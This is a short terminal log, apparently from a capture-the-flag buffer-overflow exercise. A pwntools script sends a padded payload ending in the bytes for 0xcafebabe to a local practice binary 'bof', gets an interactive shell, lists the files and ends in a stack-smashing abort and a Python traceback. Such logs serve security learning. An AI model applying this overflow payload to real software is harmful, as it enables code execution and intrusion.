 ~/De/s/bof_folder ./script.py ✔ 32m 21s
[+] Starting local process './bof': pid 52969
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca'
[*] Switching to interactive mode
overflow me :
$
$ ls
bof  bof.c  script.py
$ exit
*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$
[*] Process './bof' stopped with exit code -6 (SIGABRT) (pid 52969)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/haris/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 746, in
 close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe